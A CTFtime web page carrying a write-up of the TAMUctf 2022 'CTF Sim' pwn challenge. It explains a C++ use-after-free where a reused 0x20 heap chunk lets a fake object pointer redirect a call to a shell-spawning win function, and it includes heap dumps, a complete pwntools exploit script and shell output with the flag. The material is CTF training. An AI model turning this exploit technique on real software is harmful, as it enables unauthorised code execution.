

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctftime.org/writeup/33344
body_size: 7214
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CTFtime.org / TAMUctf 2022 / CTF Sim / Writeup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="description" content="CTF writeups, CTF Sim">

    <meta name="author" content="ctftime team">

    <link href="/static/bootstrap/css/bootstrap.css" rel="stylesheet"/>
    <link href="/static/css/typeahead.bootstrap.css" rel="stylesheet"/>
    <style>
      body {
        padding-top: 60px; /* 60px to make the container go all the way to the bottom of the topbar */
      }
    </style>
    <link href="/static/bootstrap/css/bootstrap-responsive.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" href="/static/images/ctftime-logo-avatar.png">
    <meta name="apple-mobile-web-app-title" content="CTFtime">
    <meta name="application-name" content="CTFtime">
    <meta http-equiv="X-UA-Compatible" content="IE=9">

    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>
    <script type="text/javascript" src="/static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.formset.js"></script>
    
    <script src='https://www.google.com/recaptcha/api.js?render=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT'></script>

    
<link rel="stylesheet" type="text/css" href="/static/css/highlight.min.css"></link>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT', {action: 'comment'}).then(function(token) {
    document.querySelectorAll('input.django-recaptcha-hidden-field').forEach(function (value) {
        value.value = token;
    });
    return token;
})
    });
</script>

<script src="/static/js/highlight.min.js"></script>
<script src="/static/js/purify.min.js"></script>
<!--<script src="/static/js/remarkable.min.js"></script>-->
<script src="/static/js/remarkable.js"></script>
<!--<script type="text/javascript" src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>-->
<script type="text/javascript" async
  src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>

    <link href="/static/css/ctftime6.css" rel="stylesheet"/>

    <link rel="stylesheet" type="text/css" href="/static/css/cookieconsent.min.css" />
    <script src="/static/js/cookieconsent.min.js"></script>
    <script>
        if (document.domain != "ctftime.org" && document.domain != "translate.googleusercontent.com"
            && document.domain != "translate.baiducontent.com" && document.domain != "z5h64q92x9.net") {
            window.location.replace("https://ctftime.org");
        }
    </script>
    <!--<script data-ad-client="ca-pub-5718474707752821" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
  </head>


  <body>

    <div class="navbar navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </a>
          <a class="brand" href="//ctftime.org/"><img src="/static/images/ct/logo.svg" alt="CTFtime.org" border="0" width="191px" /></a>
          <div class="nav-collapse">
            <ul class="nav">
              <li><a href="/ctfs">CTFs</a></li>
              <li><a href="/event/list/upcoming">Upcoming</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Archive  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/list/past">Past events</a></li>
                  <li><a href="/tasks/">Tasks</a></li>
                  <li><a href="/writeups">Writeups</a></li>
                  </ul>
              </li>
              <li><a href="/calendar/">Calendar</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Teams  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/stats/">Rating</a></li>
                  <li><a href="/team/compare">Compare</a></li>
                  <li><a href="/team/new/">Create new team</a></li>
                  <li><a href="/dating">Get team members</a></li>
                  </ul>
              </li>
              <li><a href="/faq/">FAQ</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Contact us  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/mail">For organizers</a></li>
                  <li><a href="/feedback">Feedback</a></li>
                  </ul>
              </li>
              <li><a href="/about/">About</a></li>
            </ul>
            <ul class="nav pull-right">
            
            <li class="divider-vertical"></li>
                
                <li><a href="#loginModal" data-toggle="modal">Sign in</a></li>
                
            </ul>
          </div>
        </div>
      </div>
    </div>


    

<ul class="breadcrumb">
    <li><a href="/">Home</a> <span class="divider">/</span></li>
    <li><a href="/event/list/">CTF events</a> <span class="divider">/</span></li>
    <li><a href="/event/1557">TAMUctf 2022</a> <span class="divider">/</span></li>
    <li><a href="/event/1557/tasks/">Tasks</a></li> <span class="divider">/</span></li>
    <li><a href="/task/20386">CTF Sim</a> <span class="divider">/</span></li>
    <li class="active">Writeup</li>
</ul>


    <div class="container">

    

    

<div class="page-header">
<h2>CTF Sim</h2>
by <a href="/user/93507">Eurus</a> / <a href="/team/140428">Hackappatoi</a> 
</div>
<div class="row">
<div class="span7">

<p>
<b>Tags:</b> <span class="label label-info">uaf</span>&nbsp;<span class="label label-info">pwn</span>&nbsp;
</p>







<p>Rating: <span id="user_rating" class="category-value"></span></p>

</div>

<div class="span4">



</div>
    <div>

    </div>
</div>

<div>


    
        <!-- markdown parser here -->
        
        <div class="well" id="id_description">
        
        <p># Original writeup [here](<a href="https://hackappatoi.github.io/ctf-sim/" rel="nofollow">https://hackappatoi.github.io/ctf-sim/</a>)</p>

<p>This is the output of checksec over the ELF of this challenge.</p>

<p>```<br />RELRO:    Partial RELRO<br />Stack:    No canary found<br />NX:       NX enabled<br />PIE:      No PIE (0x400000)<br />```</p>

<p>This is a c++ challenges. There are a use after free bug in this challenge.</p>

<p>This program is a CTF simulator, you can download challenges, solve a challenge and submit  writeup for the challenges. <br />The challenges are all struct that contain a function. Here an example of one challenge struct:</p>

<p>```c<br />struct pwn : challenges {<br />    void solve() override {<br />        cout &lt;&lt; "You solved a pwn challenge by keysmashing and being lucky!" &lt;&lt; endl;<br />        <br />    }<br />};<br />```</p>

<p>When we download a challenge the prigram ask us where to save it</p>

<p>```c</p>

<p>challenges* downloaded [4];</p>

<p>void downloadChallenge() {<br />    int choice;<br />    int index;</p>

<p>    while (true) {<br />        cout &lt;&lt; "DOWNLOAD A CHALLENGE" &lt;&lt; endl;<br />        cout &lt;&lt; "Choose a category" &lt;&lt; endl;<br />        ...<br />        cout &lt;&lt; "3. Pwn" &lt;&lt; endl;<br />	...<br />        cout &lt;&lt; "&gt; ";<br />        cin &gt;&gt; choice;</p>

<p>        cout &lt;&lt; "Choose an index to save your challenge to (0-3)" &lt;&lt; endl;<br />        cout &lt;&lt; "&gt; ";<br />        cin &gt;&gt; index;<br />        <br />        if ((choice &gt;= 1 &amp;&amp; choice &lt;=5) &amp;&amp; (index &gt;= 0 &amp;&amp; index &lt;= 3)) {<br />            break;<br />        }<br />        else {<br />            cout &lt;&lt; "Invalid category or index" &lt;&lt; endl;<br />        }<br />    }</p>

<p>    if (choice == 1) ...<br />    <br />    else if (choice == 3) {<br />        downloaded[index] = new pwn;<br />    }<br />    ...</p>

<p>}<br />```</p>

<p>When we choose to dwnload a challenge a new struct is allocated and then its pointer is stored inside the array challenges* downloaded at the index<br />that we choose.</p>

<p>```c<br />void solveChallenge() {<br />    int index;<br />    while (true) {<br />        cout &lt;&lt; "SOLVE A CHALLENGE" &lt;&lt; endl;<br />        cout &lt;&lt; "Choose one of your downloaded challenges (0-3)" &lt;&lt; endl;<br />        cout &lt;&lt; "&gt; ";<br />        cin &gt;&gt; index;</p>

<p>        if (index &gt;= 0 &amp;&amp; index &lt;= 3) {<br />            break;<br />        }<br />    }</p>

<p>    downloaded[index] -&gt; solve();<br />    delete downloaded[index];</p>

<p>}<br />```<br />But when we solve a challenge we execute the function solve of the struct than we free the allocate area of the struct, but the pointer remain into the downloaded[index] array.</p>

<p>In this case this allow us to reuse the same chunk by requesting a chunk of the same size and by how the malloc work it will return the same chunk of the struct allocated before. <br />This because since the chunk is of size 0x20 it remain into the fastbins of the heap and when we request a chunk of the same size it will return the same chunk insted to allocate another.</p>

<p>In the binary is present also a win function that will spawn a shell for us. </p>

<p>```c<br />void win() {<br />    system("/bin/sh");<br />}</p>

<p>void* win_addr = (void*) &amp;wi;;<br />```</p>

<p>We can force the binary to call this function by submitting a writeup of size 0x20 after we download and solve a challenge, and as text of the writeup we need to insert a fake structure this because <br />in the downloaded[index] there is the pointer to the chunk of this writeup and if we place a pointer to the win function in the first 8 byte of the writeup when the program will call <br />```downloaded[index] -&gt; solve();``` it will execute the function that is pointed by the pointer in the first 8 byte of the chunk.</p>

<p>```text<br />0x4176c0	0x0000000000000000	0x0000000000000021	........!.......<br />0x4176d0	0x0000000000403d08	0x0000000000000000	.=@.............<br />0x4176e0	0x0000000000000000	0x000000000000e921	........!.......	 &lt;-- Top chunk<br />```<br />This is the chunk and we can see he pointer to solve function 0x0000000000403d08, after we solve this challenge the heap will be arranged like this</p>

<p>```text<br />0x4176c0	0x0000000000000000	0x0000000000000021	........!.......<br />0x4176d0	0x0000000000000417	0xfe9219cb7d3538b5	.........85}....	 &lt;-- tcachebins[0x20][0/1]<br />0x4176e0	0x0000000000000000	0x000000000000e921	........!.......	 &lt;-- Top chunk<br />```</p>

<p>and when we want to submit a writeup the heap will be like this</p>

<p>```text<br />SUBMIT A WRITEUP<br />How long is your writeup?<br />&gt; 24<br />Enter your writeup<br />&gt; AAAAAAAA</p>

<p>0x4176c0	0x0000000000000000	0x0000000000000021	........!.......<br />0x4176d0	0x4141414141414141	0x000000000000000a	AAAAAAAA........<br />0x4176e0	0x0000000000000000	0x000000000000e921	........!.......<br />```<br />so if we insert the win function pointer in the first 8 bytes of a writeup of size 0x20 when we solve again the challenge will execute the win function this because the pointer to<br />this chunk in the ```challenges* downloaded [4];``` array was never nulled.</p>

<p>This if the final solve script.</p>

<p>```python<br />from pwn import *<br />from pprint import pprint</p>

<p>context.binary = elf = ELF('./ctf_sim')<br />p = remote("<a href="http://tamuctf.com" rel="nofollow">tamuctf.com</a>", 443, ssl=True, sni="ctf-sim")</p>

<p>#p = elf.process()<br />#gdb.attach(p)</p>

<p>def download():<br />	p.sendlineafter(b'&gt; ', b'1')<br />	p.sendlineafter(b'&gt; ', b'3')<br />	p.sendlineafter(b'&gt; ', b'0')</p>

<p>def solve():<br />	p.sendlineafter(b'&gt; ', b'2')<br />	p.sendlineafter(b'&gt; ', b'0')</p>

<p>def writeup():<br />	p.sendlineafter(b'&gt; ', b'3')<br />	p.sendlineafter(b'&gt; ', b'24')<br />	chunk_fake = p64(elf.sym.win_addr)+p64(0)<br />	p.sendlineafter(b'&gt; ', chunk_fake)	</p>

<p>download()<br />solve()<br />writeup()<br />solve()</p>

<p>p.interactive()<br />```</p>

<p>and this is the output</p>

<p>```text<br />eurus@node-01-00:~/Scaricati/ctf_sim$ python3 <a href="http://solver-template.py" rel="nofollow">solver-template.py</a> <br />[*] '/home/eurus/Scaricati/ctf_sim/ctf_sim'<br />    Arch:     amd64-64-little<br />    RELRO:    Partial RELRO<br />    Stack:    No canary found<br />    NX:       NX enabled<br />    PIE:      No PIE (0x400000)<br />[+] Opening connection to <a href="http://tamuctf.com" rel="nofollow">tamuctf.com</a> on port 443: Done<br />[*] Switching to interactive mode<br />$ ls<br />ctf_sim<br /><a href="http://docker_entrypoint.sh" rel="nofollow">docker_entrypoint.sh</a><br />flag.txt<br />$ cat flag.txt<br />gigem{h34pl355_1n_53477l3}$  <br />```</p>

<p></p>
        
        </div>



<div class="well"><a href="https://hackappatoi.github.io/" target="_new" rel="nofollow noopener">Original writeup</a> (https://hackappatoi.github.io/).</div>



<div>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e8866294de84cf7"></script>
        <div class="addthis_inline_share_toolbox_ioch"></div>
        <!-- AddThis Button END -->
</div>

</div>



<div class="page-header">
<h3>Comments</h3>
</div>


<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      tex2jax: {inlineMath: [['$','$']]}
    });
</script>


<script type="text/javascript">
$(function() {
    $('#id_claim').click(function() {
        if (confirm('Are you sure you want to be marked as the author of this writeup?')) {
            $('#claim_form').submit();
        }
        return false;
    });



    hljs.initHighlightingOnLoad();

    var MDConvert = new Remarkable({
        highlight: function (str, lang) {
            if (lang && hljs.getLanguage(lang)) {
                try {
                    return hljs.highlight(lang, str).value;
                } catch (err) {}
            }
            try {
                return hljs.highlightAuto(str).value;
            } catch (err) {}
            return '';
        }
    });
    var dirty = MDConvert.render('# Original writeup [here](https://hackappatoi.github.io/ctf\u002Dsim/)\u000D\u000A\u000D\u000AThis is the output of checksec over the ELF of this challenge.\u000D\u000A\u000D\u000A```\u000D\u000ARELRO:    Partial RELRO\u000D\u000AStack:    No canary found\u000D\u000ANX:       NX enabled\u000D\u000APIE:      No PIE (0x400000)\u000D\u000A```\u000D\u000A\u000D\u000AThis is a c++ challenges. There are a use after free bug in this challenge.\u000D\u000A\u000D\u000AThis program is a CTF simulator, you can download challenges, solve a challenge and submit  writeup for the challenges. \u000D\u000AThe challenges are all struct that contain a function. Here an example of one challenge struct:\u000D\u000A\u000D\u000A```c\u000D\u000Astruct pwn : challenges {\u000D\u000A    void solve() override {\u000D\u000A        cout \u003C\u003C \u0022You solved a pwn challenge by keysmashing and being lucky!\u0022 \u003C\u003C endl\u003B\u000D\u000A        \u000D\u000A    }\u000D\u000A}\u003B\u000D\u000A```\u000D\u000A\u000D\u000AWhen we download a challenge the prigram ask us where to save it\u000D\u000A\u000D\u000A```c\u000D\u000A\u000D\u000Achallenges* downloaded [4]\u003B\u000D\u000A\u000D\u000Avoid downloadChallenge() {\u000D\u000A    int choice\u003B\u000D\u000A    int index\u003B\u000D\u000A\u000D\u000A    while (true) {\u000D\u000A        cout \u003C\u003C \u0022DOWNLOAD A CHALLENGE\u0022 \u003C\u003C endl\u003B\u000D\u000A        cout \u003C\u003C \u0022Choose a category\u0022 \u003C\u003C endl\u003B\u000D\u000A        ...\u000D\u000A        cout \u003C\u003C \u00223. Pwn\u0022 \u003C\u003C endl\u003B\u000D\u000A\u0009...\u000D\u000A        cout \u003C\u003C \u0022\u003E \u0022\u003B\u000D\u000A        cin \u003E\u003E choice\u003B\u000D\u000A\u000D\u000A        cout \u003C\u003C \u0022Choose an index to save your challenge to (0\u002D3)\u0022 \u003C\u003C endl\u003B\u000D\u000A        cout \u003C\u003C \u0022\u003E \u0022\u003B\u000D\u000A        cin \u003E\u003E index\u003B\u000D\u000A        \u000D\u000A        if ((choice \u003E\u003D 1 \u0026\u0026 choice \u003C\u003D5) \u0026\u0026 (index \u003E\u003D 0 \u0026\u0026 index \u003C\u003D 3)) {\u000D\u000A            break\u003B\u000D\u000A        }\u000D\u000A        else {\u000D\u000A            cout \u003C\u003C \u0022Invalid category or index\u0022 \u003C\u003C endl\u003B\u000D\u000A        }\u000D\u000A    }\u000D\u000A\u000D\u000A    if (choice \u003D\u003D 1) ...\u000D\u000A    \u000D\u000A    else if (choice \u003D\u003D 3) {\u000D\u000A        downloaded[index] \u003D new pwn\u003B\u000D\u000A    }\u000D\u000A    ...\u000D\u000A\u000D\u000A}\u000D\u000A```\u000D\u000A\u000D\u000AWhen we choose to dwnload a challenge a new struct is allocated and then its pointer is stored inside the array challenges* downloaded at the index\u000D\u000Athat we choose.\u000D\u000A\u000D\u000A```c\u000D\u000Avoid solveChallenge() {\u000D\u000A    int index\u003B\u000D\u000A    while (true) {\u000D\u000A        cout \u003C\u003C \u0022SOLVE A CHALLENGE\u0022 \u003C\u003C endl\u003B\u000D\u000A        cout \u003C\u003C \u0022Choose one of your downloaded challenges (0\u002D3)\u0022 \u003C\u003C endl\u003B\u000D\u000A        cout \u003C\u003C \u0022\u003E \u0022\u003B\u000D\u000A        cin \u003E\u003E index\u003B\u000D\u000A\u000D\u000A        if (index \u003E\u003D 0 \u0026\u0026 index \u003C\u003D 3) {\u000D\u000A            break\u003B\u000D\u000A        }\u000D\u000A    }\u000D\u000A\u000D\u000A    downloaded[index] \u002D\u003E solve()\u003B\u000D\u000A    delete downloaded[index]\u003B\u000D\u000A\u000D\u000A}\u000D\u000A```\u000D\u000ABut when we solve a challenge we execute the function solve of the struct than we free the allocate area of the struct, but the pointer remain into the downloaded[index] array.\u000D\u000A\u000D\u000AIn this case this allow us to reuse the same chunk by requesting a chunk of the same size and by how the malloc work it will return the same chunk of the struct allocated before. \u000D\u000AThis because since the chunk is of size 0x20 it remain into the fastbins of the heap and when we request a chunk of the same size it will return the same chunk insted to allocate another.\u000D\u000A\u000D\u000AIn the binary is present also a win function that will spawn a shell for us. \u000D\u000A\u000D\u000A```c\u000D\u000Avoid win() {\u000D\u000A    system(\u0022/bin/sh\u0022)\u003B\u000D\u000A}\u000D\u000A\u000D\u000Avoid* win_addr \u003D (void*) \u0026win\u003B\u000D\u000A```\u000D\u000A\u000D\u000AWe can force the binary to call this function by submitting a writeup of size 0x20 after we download and solve a challenge, and as text of the writeup we need to insert a fake structure this because \u000D\u000Ain the downloaded[index] there is the pointer to the chunk of this writeup and if we place a pointer to the win function in the first 8 byte of the writeup when the program will call \u000D\u000A```downloaded[index] \u002D\u003E solve()\u003B``` it will execute the function that is pointed by the pointer in the first 8 byte of the chunk.\u000D\u000A\u000D\u000A```text\u000D\u000A0x4176c0\u00090x0000000000000000\u00090x0000000000000021\u0009........!.......\u000D\u000A0x4176d0\u00090x0000000000403d08\u00090x0000000000000000\u0009.\u003D@.............\u000D\u000A0x4176e0\u00090x0000000000000000\u00090x000000000000e921\u0009........!.......\u0009 \u003C\u002D\u002D Top chunk\u000D\u000A```\u000D\u000AThis is the chunk and we can see he pointer to solve function 0x0000000000403d08, after we solve this challenge the heap will be arranged like this\u000D\u000A\u000D\u000A```text\u000D\u000A0x4176c0\u00090x0000000000000000\u00090x0000000000000021\u0009........!.......\u000D\u000A0x4176d0\u00090x0000000000000417\u00090xfe9219cb7d3538b5\u0009.........85}....\u0009 \u003C\u002D\u002D tcachebins[0x20][0/1]\u000D\u000A0x4176e0\u00090x0000000000000000\u00090x000000000000e921\u0009........!.......\u0009 \u003C\u002D\u002D Top chunk\u000D\u000A```\u000D\u000A\u000D\u000Aand when we want to submit a writeup the heap will be like this\u000D\u000A\u000D\u000A```text\u000D\u000ASUBMIT A WRITEUP\u000D\u000AHow long is your writeup?\u000D\u000A\u003E 24\u000D\u000AEnter your writeup\u000D\u000A\u003E AAAAAAAA\u000D\u000A\u000D\u000A0x4176c0\u00090x0000000000000000\u00090x0000000000000021\u0009........!.......\u000D\u000A0x4176d0\u00090x4141414141414141\u00090x000000000000000a\u0009AAAAAAAA........\u000D\u000A0x4176e0\u00090x0000000000000000\u00090x000000000000e921\u0009........!.......\u000D\u000A```\u000D\u000Aso if we insert the win function pointer in the first 8 bytes of a writeup of size 0x20 when we solve again the challenge will execute the win function this because the pointer to\u000D\u000Athis chunk in the ```challenges* downloaded [4]\u003B``` array was never nulled.\u000D\u000A\u000D\u000AThis if the final solve script.\u000D\u000A\u000D\u000A```python\u000D\u000Afrom pwn import *\u000D\u000Afrom pprint import pprint\u000D\u000A\u000D\u000Acontext.binary \u003D elf \u003D ELF(\u0027./ctf_sim\u0027)\u000D\u000Ap \u003D remote(\u0022tamuctf.com\u0022, 443, ssl\u003DTrue, sni\u003D\u0022ctf\u002Dsim\u0022)\u000D\u000A\u000D\u000A#p \u003D elf.process()\u000D\u000A#gdb.attach(p)\u000D\u000A\u000D\u000Adef download():\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, b\u00271\u0027)\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, b\u00273\u0027)\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, b\u00270\u0027)\u000D\u000A\u000D\u000Adef solve():\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, b\u00272\u0027)\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, b\u00270\u0027)\u000D\u000A\u000D\u000Adef writeup():\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, b\u00273\u0027)\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, b\u002724\u0027)\u000D\u000A\u0009chunk_fake \u003D p64(elf.sym.win_addr)+p64(0)\u000D\u000A\u0009p.sendlineafter(b\u0027\u003E \u0027, chunk_fake)\u0009\u000D\u000A\u000D\u000A\u000D\u000A\u000D\u000Adownload()\u000D\u000Asolve()\u000D\u000Awriteup()\u000D\u000Asolve()\u000D\u000A\u000D\u000Ap.interactive()\u000D\u000A```\u000D\u000A\u000D\u000Aand this is the output\u000D\u000A\u000D\u000A```text\u000D\u000Aeurus@node\u002D01\u002D00:~/Scaricati/ctf_sim$ python3 solver\u002Dtemplate.py \u000D\u000A[*] \u0027/home/eurus/Scaricati/ctf_sim/ctf_sim\u0027\u000D\u000A    Arch:     amd64\u002D64\u002Dlittle\u000D\u000A    RELRO:    Partial RELRO\u000D\u000A    Stack:    No canary found\u000D\u000A    NX:       NX enabled\u000D\u000A    PIE:      No PIE (0x400000)\u000D\u000A[+] Opening connection to tamuctf.com on port 443: Done\u000D\u000A[*] Switching to interactive mode\u000D\u000A$ ls\u000D\u000Actf_sim\u000D\u000Adocker_entrypoint.sh\u000D\u000Aflag.txt\u000D\u000A$ cat flag.txt\u000D\u000Agigem{h34pl355_1n_53477l3}$  \u000D\u000A```\u000D\u000A\u000D\u000A\u000D\u000A\u000D\u000A\u000D\u000A\u000D\u000A');
    var pretty_clean = DOMPurify.sanitize(dirty, {SAFE_FOR_JQUERY: true});
    document.getElementById('id_description').innerHTML = pretty_clean;


});
</script>











        <div class="modal hide fade" id="loginModal">
    <div class="modal-header">
        <button class="close" data-dismiss="modal">x</button>
        <h3>Sign in with</h3>
    </div>
    <div class="modal-body" align="center">
        <a href="/login/google-oauth2/?next=/writeup/33344"><img src="/static/images/google.svg" class="icon_logon" alt="Enter using Google" /></a>
        <a href="/login/twitter/?next=/writeup/33344"><img src="/static/images/twitter.svg"  class="icon_logon" alt="Enter using Twitter" /></a>
        <a href="/login/facebook/?next=/writeup/33344"><img src="/static/images/facebook.svg"  class="icon_logon" alt="Enter using Facebook" /></a>
        <a href="/login/github/?next=/writeup/33344"><img src="/static/images/github.svg"  class="icon_logon" alt="Enter using Github" /></a>
        <p><a href="/amnesia">I don't remember</a></p>
    </div>
    </div>


  <div class="row">
    <div class="span4">
    </div>
  </div>

    </div>


    <footer class="footer">
    <div class="container">
      <p class="pull-right"><a href="//twitter.com/CTFtime" class="twitter-follow-button" data-show-count="false">Follow @CTFtime</a>        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
      <p>&copy; 2012 &mdash; 2025 CTFtime team.</p><p>All tasks and writeups are copyrighted by their respective authors. <a href="/privacy">Privacy Policy</a>.<br/>
    Hosting provided by <a href="http://www.transdata.no/">Transdata</a>.</p>
    </div>
    </footer>


    <script src="/static/bootstrap/js/bootstrap-transition.js"></script>
    <script src="/static/bootstrap/js/bootstrap-alert.js"></script>
    <script src="/static/bootstrap/js/bootstrap-modal.js"></script>
    <script src="/static/bootstrap/js/bootstrap-dropdown.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-scrollspy.js"></script>-->
    <script src="/static/bootstrap/js/bootstrap-tab.js"></script>
    <script src="/static/bootstrap/js/bootstrap-tooltip.js"></script>
    <script src="/static/bootstrap/js/bootstrap-popover.js"></script>
    <script src="/static/bootstrap/js/bootstrap-button.js"></script>
    <script src="/static/bootstrap/js/bootstrap-collapse.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-carousel.js"></script>-->
    <script src="/static/js/typeahead_f.js"></script>

    <script type="text/javascript">
        $('.dropdown-toggle').dropdown();

        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#efefef",
                        "text": "#404040"
                    },
                    "button": {
                        "background": "#fb0505"
                    }
                },
                "position": "bottom-right",
                "content": {
                    "message": "This website uses cookies to manage authentication, for analytics, and other functions.",
                    "link": "Privacy policy",
                    "href": "https://ctftime.org/privacy"
                }
            })
        });
    </script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter14236711 = new Ya.Metrika({id:14236711, enableAll: true, webvisor:true});
        } catch(e) {}
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/14236711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-559211-27']);
  _gaq.push(['_setDomainName', 'ctftime.org']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f41de5a188974826ab97e9aa03b6a713","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT&co=aHR0cHM6Ly9jdGZ0aW1lLm9yZzo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tdmzenxr6nxx
body_size: 48192
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
